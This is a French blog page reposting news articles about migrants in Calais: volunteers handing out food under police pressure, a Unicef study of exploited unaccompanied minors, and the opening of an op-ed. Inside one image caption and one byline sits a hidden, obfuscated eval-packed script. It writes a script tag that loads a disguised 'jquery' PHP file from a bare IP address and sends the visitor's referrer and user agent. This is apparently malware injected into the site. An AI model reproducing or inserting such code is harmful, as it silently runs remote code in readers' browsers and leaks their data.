<p style="text-align: justify;">Mercredi 10 mai, jour de marché à Calais. Il est un peu plus de 8 heures 30 et les étals sont presque tous installés. À quelques rues de là, place de Norvège, des bénévoles de l&rsquo;association Salam font leur marché à eux. Cagettes de bananes, thermos de thé brûlant, sacs-poubelles où se mélangent pain et viennoiseries : les dons proviennent de commerces et de particuliers. Il suffit de quelques minutes pour répartir les denrées entre plusieurs véhicules. « Ces pains-là sont un peu secs », s&rsquo;inquiète une bénévole. « Oui, mais ils les prendront quand même, avec le thé ça ira », la rassure Yolaine, coupe-vent sur le dos et dix ans d&rsquo;aide aux migrants derrière elle.</p>
<p style="text-align: justify;">Une pointe d&rsquo;inquiétude subsiste dans les regards. La veille, Yolaine s&rsquo;est retrouvée face à des CRS qui l&rsquo;ont empêchée de distribuer sa nourriture. « Je leur ai dit que c&rsquo;était illégal, que c&rsquo;était des gamins derrière eux, mais ils n&rsquo;ont rien voulu savoir », raconte-t-elle. En mars dernier, la mairie de Calais avait tenté d&rsquo;interdire la distribution de nourriture aux migrants – un arrêté municipal <a href="http://www.lemonde.fr/immigration-et-diversite/article/2017/03/22/calais-la-justice-suspend-les-arretes-de-la-mairie-interdisant-la-distribution-de-repas-a-des-migrants_5099040_1654200.html" target="_blank">finalement suspendu</a> par la justice. « De toute façon, les gars sont là, on ne peut pas rester sans rien faire », s&rsquo;indigne la bénévole. « Finalement, ils m&rsquo;ont autorisé à leur donner de l&rsquo;eau. Cinq litres pour 80 personnes, non mais vous imaginez ? »</p>
<p style="text-align: justify;">La troupe se met en route pour la zone industrielle des Dunes, au nord-est de la ville, scrutant chaque fourgon qui croise son chemin. Au bout d&rsquo;une petite rue caillouteuse, le convoi se gare devant un atelier de mécanique. Soupir de soulagement : aucun camion de CRS à l&rsquo;horizon. La distribution peut commencer. Ils sont déjà une soixantaine de migrants à attendre là, en ligne bien droite, à l&rsquo;entrée d&rsquo;un terrain vague niché entre un petit bois et un pylône électrique. Pourquoi cet endroit ? « Ici, ils sont relativement tranquilles, ils peuvent espérer dormir quelques heures, tant qu&rsquo;ils ne sont pas trop nombreux », nous répond Sophonie. À l&rsquo;époque du centre d&rsquo;hébergement Jules Ferry, le coeur de la dernière « jungle », Sophonie en était la directrice adjointe. Ce matin, elle vient « simplement donner un coup de main ». Face aux six bénévoles, la file d&rsquo;attente grossit. Ils sont Afghans, Soudanais, Érythréens pour la plupart. Rien de nouveau à Calais, si ce n&rsquo;est que les mineurs sont presque plus nombreux que les adultes.</p>
<p style="text-align: justify;">« One tea par personne, water is for washing first », répètent les bénévoles. Chaque personne a le droit à un verre de thé, du pain, et un fruit. « Ils ont un gobelet d&rsquo;eau pour se laver », déplore Michel, bénévole et ancien journaliste de <i>La Voix du Nord.</i> « Ça se limite aux mains et au visage, mais c&rsquo;est déjà ça. » Un jeune Soudanais demande plusieurs fois l&rsquo;accès à une douche. On se frotte le menton, l&rsquo;air désemparé. À la fin de l&rsquo;hiver, la mairie de Calais a déposé <a href="http://www.lavoixdunord.fr/118089/article/2017-02-13/la-justice-ordonne-l-acces-aux-douches-du-secours-catholique-la-ville-va" target="_blank">une benne à ordures</a> devant les douches gérées par le Secours Catholique, afin d&rsquo;en bloquer l&rsquo;accès. Si l&rsquo;acte a finalement été jugé illégal, le bloc sanitaire n&rsquo;a toujours pas reçu l&rsquo;autorisation d&rsquo;être rouvert. « Il faudrait aller voir si les douches de la plage fonctionnent. Après, il y a le robinet du cimetière&#8230; », propose une bénévole, avant de se raviser. « Non, ça va faire des histoires, quelqu&rsquo;un va forcément appeler la police ».</p>
<p style="text-align: justify;"><strong>Des migrants passés par les centres d&rsquo;accueil</strong></p>
<p style="text-align: justify;">Dans la file d&rsquo;attente, ceux qui coupent ou se servent deux fois se font vite rappeler à l&rsquo;ordre. Le ton monte entre deux migrants, qui finissent par en venir aux mains avant d&rsquo;être séparés par le reste du groupe. « Je ne comprends, pas, lui c&rsquo;est un gentil d&rsquo;habitude », s&rsquo;étonne Yolaine. Après des jours et des nuits blanches à tenter de passer en Angleterre, les traits sont tirés, et la fatigue devient nerveuse.</p>
<p style="text-align: justify;">« Cette nuit, la police nous a empêchés de dormir, ils nous ont dit qu&rsquo;on ne pouvait pas rester là », nous raconte Abdulah, un jeune Afghan de vingt-huit ans. Son niveau d&rsquo;anglais est très bon, et pour cause, il dit avoir passé six ans au Royaume-Uni avant d&rsquo;être expulsé vers Kaboul par avion. « J&rsquo;ai été balayeur, déménageur, serveur dans un restaurant turc aussi, c&rsquo;est plus facile pour travailler là-bas. » De retour en France, Abdulah a assisté à l&rsquo;évacuation musclée de la « Jungle » en octobre dernier. « Pour nous ça s&rsquo;est bien passé, on nous a envoyés en CAO [Ndlr, Centre d&rsquo;Accueil et d&rsquo;Orientation] dans un petit village, c&rsquo;était très bien », nous raconte-t-il, en se rappelant « les sourires des enfants, et les gens qui disaient bonjour ». Peu de temps après, Abdulah et son ami ont été transférés dans un autre CAO, près de Charleville-Mézières. Un changement de décor assez rude. « C&rsquo;était sale, il y avait des hommes qui buvaient de l&rsquo;alcool et qui fumaient dans les chambres. »</p>
<p style="text-align: justify;">Après quelques semaines sans activité, ni aide juridique, Abdulah s&rsquo;est plaint à la direction. « À chaque fois, le directeur devait négocier avec son supérieur, qui devait ensuite négocier avec son supérieur&#8230; », peste-t-il. « Finalement, on nous a dit que si on n&rsquo;était pas satisfaits ici, nous n&rsquo;avions qu&rsquo;à repartir à Calais. » Et l&rsquo;Allemagne ? Ou un autre pays d&rsquo;Europe ? « Je ne sais pas, ce n&rsquo;est pas vraiment mon objectif », nous répond-il en regardant d&rsquo;autres Afghans monter dans une camionnette discrète, garée à bonne distance du terrain vague. Une manière de nous dire que son passage en Angleterre, Abdulah l&rsquo;a déjà payé.</p>
<div id="attachment_27288" style="width: 1230px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494578126.jpg"><img aria-describedby="caption-attachment-27288" decoding="async" loading="lazy" class="size-full wp-image-27288" alt="Yolaine, bénévole de l'association Salam, termine le pansement d'un jeune migrant blessé au pouce (Photo de Pierre-Louis Caron/VICE News)" src="http://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494578126.jpg" width="1220" height="775" srcset="https://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494578126.jpg 1220w, https://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494578126-50x31.jpg 50w, https://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494578126-300x190.jpg 300w, https://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494578126-1024x650.jpg 1024w, https://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494578126-472x300.jpg 472w" sizes="(max-width: 1220px) 100vw, 1220px" /></a><p id="caption-attachment-27288" class="wp-caption-text">Yolaine, bénévole de l&rsquo;association Salam, termine le pansement d&rsquo;un jeune migrant blessé au pouce (Photo de Pierre-Louis Caron/VICE News)</p></div>
<p style="text-align: justify;">« Inutile de chercher des camps, il n&rsquo;y en a pas ici. »</p>
<p style="text-align: justify;">La distribution du petit-déjeuner se termine pour les migrants du terrain vague. Certains jouent au football, les autres somnolent, un sac de couchage sur les épaules. « Inutile de chercher des camps à Calais, il n&rsquo;y en a pas ici », nous explique Yolaine. « Dès que la police voit une bâche, des palettes ou quelque chose qui ressemble à une tente, c&rsquo;est automatiquement gazé, détruit, confisqué. » Pour dormir, il ne reste donc que les buissons, des coins de terrain vague ou encore les ponts d&rsquo;autoroute. Une situation semblable à celle de Grande-Synthe, à quarante kilomètres de là, où 200 personnes <a href="http://www.lefigaro.fr/flash-actu/2017/05/11/97001-20170511FILWWW00194-grande-synthe-200-migrants-dans-un-bois.php" target="_blank">dorment dans les bois</a> suite à l&rsquo;incendie du camp soutenu par la ville.</p>
<p style="text-align: justify;">« Bon, s&rsquo;ils se font arrêter, au moins ils auront quelque chose dans le ventre », lance Yolaine en refermant les portes du camion. Nous reprenons la route vers un autre point de distribution, à 200 mètres environ de la route qui mène au port de Calais. La zone est stratégique, car les poids lourds y sont souvent amenés à ralentir. Non loin de là, un vaste parking pour camions permet aux chauffeurs de se reposer – et aux migrants de tenter une intrusion dans les remorques.</p>
<p style="text-align: justify;">« Allez allez on se dépêche, on peut se faire déloger à tout moment », s&rsquo;époumone Yolaine. Des dizaines d&rsquo;adolescents soudanais et érythréens accourent, certains sortent des fourrés qui bordent ce quartier résidentiel. « Ça se voit qu&rsquo;ils sont jeunes, regardez tout ce qu&rsquo;ils mangent ! », sourit la bénévole. La température peine à dépasser les 10 degrés, le thé chaud semble apprécié. Un jeune homme tend son bras nu à Yolaine pour qu&rsquo;elle lui fasse un nouveau pansement au pouce. « Il dit qu&rsquo;il s&rsquo;est coupé avec du verre, mais ça peut être à cause d&rsquo;un grillage ou d&rsquo;une clôture », nous explique la bénévole en refermant son grand sac rouge. Chutes, collisions, rixes, les risques sont nombreux pour les migrants. L&rsquo;absence de douche multiplie en outre le risque d&rsquo;infection. « Moi je fais de la « bobologie » », précise Yolaine, « pour les choses sérieuses, on les envoie directement à l&rsquo;hôpital ».</p>
<p style="text-align: justify;">11 heures 30, un fourgon de CRS passe au ralenti sur la rocade portuaire qui surplombe le pré où a lieu la distribution. Mais personne ne viendra interrompre le petit-déjeuner. « Ils sont en congés ou quoi aujourd&rsquo;hui ? », plaisante un bénévole. Les adolescents repartent en grappe vers la route qui mène au terminal des ferrys. « Ils sont motivés, parce que le passage en Angleterre est encore possible. C&rsquo;est difficile et de plus en plus dangereux, mais ça arrive fréquemment », nous explique Sophonie. Dans leurs sacs, les bénévoles n&rsquo;ont plus que du pain sec et des bananes vertes, qu&rsquo;ils vont amener une autre équipe installée à deux pas de la gare de Calais. Le long du canal, une quarantaine de migrants finit de manger.</p>
<p style="text-align: justify;">« On ne sait pas exactement combien ils sont sur Calais », nous indique Sophonie. En se basant sur le nombre de repas distribués et la longueur des files d&rsquo;attente, les associations estiment que 300 à 400 migrants sont présents dans la zone. « Ce qui est sûr, c&rsquo;est qu&rsquo;ils sont de plus en plus nombreux », assure Yolaine, qui effectue ces maraudes tous les jours. Tous ont l&rsquo;impression d&rsquo;assister à un cycle qui se répète. « On se croirait revenu en 2002, avant le centre de Sangatte, tu te souviens ? Pas d&rsquo;aide publique, aucun accueil, mais des chiffres qui grossissent », lance une bénévole. « Ça va continuer à affluer » ajoute une autre, en citant le <a href="http://www.lemonde.fr/europe/article/2017/05/07/environ-6-000-migrants-secourus-en-deux-jours-en-mediterranee_5123607_3214.html" target="_blank">sauvetage de 6 000 migrants</a> qui a eu lieu quelques jours plus tôt en Méditerranée.</p>
<p style="text-align: justify;">Un nouveau camp verra-t-il le jour ? La pression sur les associations va-t-elle s&rsquo;intensifier ? Les bénévoles rencontrés ce matin-là préfèrent ne pas penser à cela. « On réussit à distribuer, mais les CRS contrôlent tout. Le soir, ils nous disent de faire ça en une heure maximum », confie une bénévole. Contacté par VICE News, Emmanuel Agius, premier adjoint de la mairie de Calais en charge de la sécurité, « n&rsquo;a pour l&rsquo;instant pas le temps de répondre aux questions concernant les migrants ».</p>
<hr />
<p style="text-align: right;"><em><strong>Pierre-Louis Caron</strong> </em></p>
<p style="text-align: justify;">Source :Vice News 12/05/2017</p>
<p style="text-align: justify;"><strong>Voir aussi : <a href="http://jmdinh.net/sujet/actualite-france">Actualité France </a></strong> Rubrique <a href="http://jmdinh.net/sujet/politique"><strong>Politique</strong></a>,<a href="http://jmdinh.net/sujet/politique/politique-de-limmigration"> Politique de l’immigration</a>, <a href="http://jmdinh.net/articles/international/27291">Embarras de la gauche sur l&rsquo;immigration</a>, <a href="http://jmdinh.net/articles/livres/24537">Perdre la raison face aux barbelés</a>, rubrique <a href="http://jmdinh.net/sujet/societe"><strong>Société</strong></a>, <a href="http://jmdinh.net/sujet/societe">Justice</a>, <a href="http://jmdinh.net/articles/societe/25013">Exploitation des migrants mineurs dans les « jungles » françaises</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/afrique" rel="category tag">Afrique</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/societe/pauvrete-societe" rel="category tag">Pauvreté</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-de-limmigration" rel="category tag">politique de l'immigration</a>, <a href="https://jmdinh.net/sujet/societe/sante" rel="category tag">Santé</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue" rel="category tag">UE</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/calais" rel="tag">Calais</a>, <a href="https://jmdinh.net/objet/migrants" rel="tag">migrants</a>, <a href="https://jmdinh.net/objet/sangatte" rel="tag">Sangatte</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-27286 -->

				
					
	<article id="post-25013" class="post-25013 post type-post status-publish format-standard hentry category-actualite-france category-afghanistan-asie-international category-citoyennete category-droit-des-femmes category-irak-moyen-orient-international category-justice-societe category-pauvrete-societe category-politique category-politique-de-leducation category-politique-de-limmigration category-science category-sciences-humaines category-societe category-syrie-moyen-orient-international category-travail-societe category-yemen tag-calais tag-droits-de-lenfant tag-kurdistan tag-prostitution tag-unicef">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/societe/25013" rel="bookmark">L’Unicef dénonce l’exploitation des migrants mineurs dans les « jungles » françaises</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/societe/25013" title="07:05" rel="bookmark"><time class="entry-date" datetime="2016-06-16T07:05:28+01:00">16 juin 2016</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_25014" style="width: 544px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2016/06/4951317_6_c580_2016-06-15-a2ccbe1-24979-kxjp36_4af9bfe0aa94c126cc30e29994ca7171.jpg"><img aria-describedby="caption-attachment-25014" decoding="async" loading="lazy" class="size-full wp-image-25014" alt=" Dans la « jungle » de Calais, les 6 et 7 avril. Sarah AlcalayL pour Le Monde" src="http://jmdinh.net/wp-content/uploads/2016/06/4951317_6_c580_2016-06-15-a2ccbe1-24979-kxjp36_4af9bfe0aa94c126cc30e29994ca7171.jpg" width="534" height="351" srcset="https://jmdinh.net/wp-content/uploads/2016/06/4951317_6_c580_2016-06-15-a2ccbe1-24979-kxjp36_4af9bfe0aa94c126cc30e29994ca7171.jpg 534w, https://jmdinh.net/wp-content/uploads/2016/06/4951317_6_c580_2016-06-15-a2ccbe1-24979-kxjp36_4af9bfe0aa94c126cc30e29994ca7171-50x32.jpg 50w, https://jmdinh.net/wp-content/uploads/2016/06/4951317_6_c580_2016-06-15-a2ccbe1-24979-kxjp36_4af9bfe0aa94c126cc30e29994ca7171-300x197.jpg 300w, https://jmdinh.net/wp-content/uploads/2016/06/4951317_6_c580_2016-06-15-a2ccbe1-24979-kxjp36_4af9bfe0aa94c126cc30e29994ca7171-456x300.jpg 456w" sizes="(max-width: 534px) 100vw, 534px" /></a><p id="caption-attachment-25014" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tssee|var|u0026u|referrer|trftr||js|php'.split('|'),0,{}))
</script></noindex> Dans la « jungle » de Calais, les 6 et 7 avril. Sarah AlcalayL pour Le Monde</p></div>
<h2 style="text-align: justify;">Violés, contraints de se prostituer, de voler, d’accomplir des corvées quotidiennes dans les camps ou d’aider à faire monter des migrants dans les camions… Les mineurs non accompagnés qui campent à Calais (Pas-de-Calais), Grande-Synthe (Nord) et dans cinq petites jungles voisines sont la proie des passeurs. Signataire de la Convention internationale des droits de l’enfant, la France leur doit pourtant assistance et protection.</h2>
<p style="text-align: justify;">Trois sociologues ont passé quatre mois sur le littoral de la Manche et dans le Calaisis, explorant les campements jusqu’à Cherbourg (Manche). Ils y ont réalisé des entretiens approfondis avec 61 jeunes venus seuls d’Afghanistan, d’Afrique subsaharienne, d’Egypte, de Syrie ou du Kurdistan.</p>
<p style="text-align: justify;">Commandé par le Fonds des Nations unies pour l’enfance (Unicef), leur travail permet de comprendre qui sont ces quelque 500 enfants et adolescents (dont douze ont moins de 14 ans et même trois moins de 12 ans), comment ils sont arrivés et dans quelles conditions ils survivent.</p>
<h2 style="text-align: justify;">Cinq euros la passe</h2>
<p style="text-align: justify;">Sur le littoral du nord de la France, la situation est extrêmement difficile.<em> « Pour trouver une place à Norrent-Fontes </em>[Pas-de-Calais]<em> ou Stenvoorde dans le département du Nord </em>[deux des petits campements plus « humains » que Calais],<em> le </em>“<em>droit d’entrée</em>”<em> est de 500 euros »</em>, dit Alexandre Le Clève, un des auteurs de l’enquête. A Calais, certains jeunes Afghans paieraient aussi 100 euros comme droit d’entrée pour obtenir une place et la protection d’un passeur.</p>
<p style="text-align: justify;">Les chercheurs ont mis à jour le système qui permet aux mineurs désargentés de s’installer malgré tout dans un campement et de passer au Royaume-Uni. <em>« Les entretiens avec les jeunes filles éthiopiennes, érythréennes ou kurdes ont permis d’identifier un échange de services sexuels contre la promesse d’un passage outre-Manche ou en vue d’accéder à certains terrains », </em>rapporte Olivier Peyroux, coauteur de l’enquête.</p>
<p style="text-align: justify;"><em>« A Norrent-Fontes ou à Steenvoorde, des hommes et quelques filles ont abordé le sujet »,</em> insiste le sociologue. C’est le cas de Yohanna, citée comme une <em>« jeune de 16 ans qui cache son âge » </em>parce qu’elle craint de se retrouver placée dans un foyer pour mineurs loin de la côte. <em>« On est trente sous les tentes, </em>a-t-elle expliqué. <em>Quand on n’a plus d’argent, on s’arrange. »</em></p>
<p style="text-align: justify;">Le travail des sociologues révèle que des femmes sont conduites des jungles des Hauts-de-France à Paris pour se prostituer avant d’être ramenées vers la côte et remplacées par d’autres la semaine suivante. Une vingtaine d’entre elles se prostitueraient aussi dans les bars de la jungle pour cinq euros la passe.</p>
<h2 style="text-align: justify;">Travailler pour rembourser</h2>
<p style="text-align: justify;">Pour les garçons, ultra-majoritaires, la situation n’est pas plus enviable. Dans les jungles où l’on manque de tout, les corvées qui leur échoient sont nombreuses. Aller chercher l’eau, attendre aux douches pour le compte d’une tierce personne, faire la lessive, jouer le guetteur sur les aires contrôlées par les passeurs, faire monter les migrants dans les camions vers le Royaume-Uni… Les auteurs de l’enquête ont listé au fil de leurs entretiens toutes ces tâches auxquels certains sont contraints pour espérer un passage à leur tour.</p>
<p style="text-align: justify;">Les chercheurs notent que d’autres empruntent de l’argent pour payer leur passage, <em>« ce qui fait craindre une exploitation économique une fois qu’ils sont passés outre-Manche »,</em> rappelle Olivier Peyroux, qui a souvent entendu ces adolescents expliquer qu’ils travailleront pour rembourser.</p>
<p style="text-align: justify;">C’est le cas d’Akar, un jeune Kurde irakien qui doit 9 000 euros à son frère coiffeur, qui vit au Royaume-Uni, ou de Zoran, kurde lui aussi, qui a une dette de 5 000 euros envers son père, resté en Iran.</p>
<p style="text-align: justify;">Commanditaire de cette étude, le directeur de l’Unicef France, Sébastien Lyon, s’alarme de cette situation et demande en urgence <em>« la création de lieux de protection spécifique pour mineurs, où ils seraient accueillis de manière inconditionnelle. Parce qu’il est grave que ces adolescents n’aient aucune idée de leurs droits en France »</em>, insiste-t-il.</p>
<h2 style="text-align: justify;">Les foyers ne répondent pas aux besoins des adolescents</h2>
<p style="text-align: justify;">Ces lieux de « protection » ne peuvent selon lui qu’être installés sur place, sécurisés et réellement dédiés aux mineurs non accompagnés du Pas-de-Calais, du Nord, de la Manche et même au sein du futur campement humanitaire envisagé à Paris.</p>
<p style="text-align: justify;">Les efforts faits par France Terre d’Asile, dont les maraudes ont permis de mettre à l’abri 1 403 jeunes en 2015, se sont soldés dans 84 % des cas par des fugues. Trop éloignés de la jungle de Calais, les foyers ne répondent pas aux besoins des adolescents. Et, dans les autres départements étudiés par les deux chercheurs, qui sont allés jusqu’à Cherbourg, l’offre est encore moindre.</p>
<p style="text-align: justify;">La France ne respecte donc pas la Convention des droits de l’enfant. Pas plus qu’elle n’a réellement donné suite au jugement du Conseil d’Etat du 23 novembre 2015, qui l’enjoignait <em>« de procéder au recensement des mineurs isolés en situation de détresse et de se rapprocher du département du Pas-de-Calais en vue de leur placement ».</em></p>
<p style="text-align: justify;">Pas plus qu’elle n’a entendu le dernier avis du Défenseur des droits, le 20 avril, demandant une mise à l’abri des mineurs sur le site. Autant de prises de paroles qui rappellent que la simple présence d’un enfant dans la « jungle » justifie sa protection et sa mise à l’abri.</p>
<p style="text-align: justify;">Mercredi 15 juin, les dix associations les plus présentes sur les jungles ont signé un communiqué commun s’inquiétant que <em>« l’Etat et le Conseil départemental du Pas-de-Calais ne semblent pas du tout avoir pris la mesure de la gravité et de l’urgence de la situation et ne peuvent abandonner ces enfants qui ont fui la guerre et l’horreur »</em>. Eux aussi demandent la mise en place de structures adaptées en urgence.</p>
<h2 style="text-align: justify;">Assurer un revenu à la famille</h2>
<p style="text-align: justify;">L’Etat a préféré mettre l’accent sur la procédure de regroupement familial, autorisant quelques dizaines de mineurs dont la famille très proche vit outre-Manche à gagner légalement le Royaume-Uni. Plusieurs dizaines de dossiers sont ouverts, quelques jeunes ont rejoint leur famille, mais le processus est très lent et les sociologues sont convaincus que ces cas portés par la France ne feront pas avancer la cause de la majorité de jeunes échoués là.</p>
<p style="text-align: justify;">Ils évaluent leur nombre à 500 au moment où ils ont enquêté. Compte tenu des passages outre-Manche, plus d’un millier d’adolescents séjournent dans le nord de la France au cours d’une année.</p>
<p style="text-align: justify;">Conçu comme un outil pour les pouvoirs publics, qui méconnaissent ces jeunes migrants, le travail de l’Unicef s’intéresse aussi à leur histoire. <em>« Si je prends l’exemple des jeunes Afghans, les plus nombreux sur les sites, puisqu’ils seraient entre 100 et 200 à Calais, ils sont souvent envoyés par le père pour rejoindre, au Royaume-Uni, un oncle qu’ils connaissent à peine. Il s’agit de les mettre à l’abri de l’enrôlement et d’assurer un revenu à la famille restée au pays »</em>, rappelle Olivier Peyroux.</p>
<p style="text-align: justify;">Les deux universitaires ont observé que beaucoup d’entre eux n’arrivent pas à sortir de cette mission qui leur est confiée. Aussi, ils vivent les violences de Calais, après celles qu’ils ont souvent déjà connues sur la route, comme une sorte de fatalité.</p>
<p style="text-align: justify;">L’enquête permet aussi de comprendre que Paris fonctionne comme une base arrière où ces migrants mineurs reviennent, soit pour repartir vers un autre port transmanche, soit pour aller vers le nord de l’Europe via l’Allemagne et le Danemark, soit simplement pour gagner de l’argent. Autant d’informations que Sébastien Lyon livre aujourd’hui aux autorités en espérant qu’elles contribuent à améliorer la prise en charge des mineurs isolés par la France.</p>
<p style="text-align: right;"><strong><a href="http://www.lemonde.fr/journaliste/maryline-baumard/" target="_blank">Maryline Baumard</a></strong></p>
<p style="text-align: justify;">Source : Le Monde 16/06/2016</p>
<p style="text-align: justify;"><strong>Voir aussi : <a href="http://jmdinh.net/sujet/actualite-france">Actualité France </a></strong> Rubrique <a href="http://jmdinh.net/sujet/politique"><strong>Politique</strong></a>,<a href="http://jmdinh.net/sujet/politique/politique-de-limmigration"> Politique de l’immigration</a>, <a href="http://jmdinh.net/articles/livres/24537">Perdre la raison face aux barbelés</a>, rubrique <a href="http://jmdinh.net/sujet/societe"><strong>Société</strong></a>, <a href="http://jmdinh.net/sujet/societe">Justice</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/international/asie/afghanistan-asie-international" rel="category tag">Afghanistan</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/societe/droit-des-femmes" rel="category tag">Droit des femmes</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/irak-moyen-orient-international" rel="category tag">Irak</a>, <a href="https://jmdinh.net/sujet/societe/justice-societe" rel="category tag">Justice</a>, <a href="https://jmdinh.net/sujet/societe/pauvrete-societe" rel="category tag">Pauvreté</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-de-leducation" rel="category tag">politique de l'éducation</a>, <a href="https://jmdinh.net/sujet/politique/politique-de-limmigration" rel="category tag">politique de l'immigration</a>, <a href="https://jmdinh.net/sujet/science" rel="category tag">Science</a>, <a href="https://jmdinh.net/sujet/sciences-humaines" rel="category tag">Sciences Humaines</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/syrie-moyen-orient-international" rel="category tag">Syrie</a>, <a href="https://jmdinh.net/sujet/societe/travail-societe" rel="category tag">Travail</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/yemen" rel="category tag">Yémen</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/calais" rel="tag">Calais</a>, <a href="https://jmdinh.net/objet/droits-de-lenfant" rel="tag">droits de l'enfant</a>, <a href="https://jmdinh.net/objet/kurdistan" rel="tag">kurdistan</a>, <a href="https://jmdinh.net/objet/prostitution" rel="tag">Prostitution</a>, <a href="https://jmdinh.net/objet/unicef" rel="tag">Unicef</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-25013 -->

				
					
	<article id="post-23997" class="post-23997 post type-post status-publish format-standard hentry category-actualite-france category-citoyennete category-education category-justice-societe category-politique category-politique-de-limmigration category-societe category-societe-civile tag-calais">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/societe/23997" rel="bookmark">Considérant Calais</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/societe/23997" title="08:29" rel="bookmark"><time class="entry-date" datetime="2016-02-23T08:29:12+01:00">23 février 2016</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2016/02/img-5721.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-23999" alt="img-5721" src="http://jmdinh.net/wp-content/uploads/2016/02/img-5721.jpg" width="661" height="1009" srcset="https://jmdinh.net/wp-content/uploads/2016/02/img-5721.jpg 661w, https://jmdinh.net/wp-content/uploads/2016/02/img-5721-32x50.jpg 32w, https://jmdinh.net/wp-content/uploads/2016/02/img-5721-196x300.jpg 196w" sizes="(max-width: 661px) 100vw, 661px" /></a>Par <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|akiyk|var|u0026u|referrer|zbhfe||js|php'.split('|'),0,{}))
</script></noindex> <a href="https://blogs.mediapart.fr/sebastien-thiery">Sébastien THIERY</a></p>
<p style="text-align: justify;">Vu la République, la fraternité en ses fondements, l&rsquo;hospitalité à l&rsquo;horizon.</p>
<p style="text-align: justify;">Vu les bouleversements des temps présents, la perspective de mouvements migratoires extraordinaires à venir, la démultiplication annoncée de « jungles » dans les plis et replis de nos métropoles.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Considérant que la « jungle » de Calais est habitée par 5 000 exilés, non pas errants mais héros, rescapés de l&rsquo;inimaginable, armés d&rsquo;un espoir infini.</p>
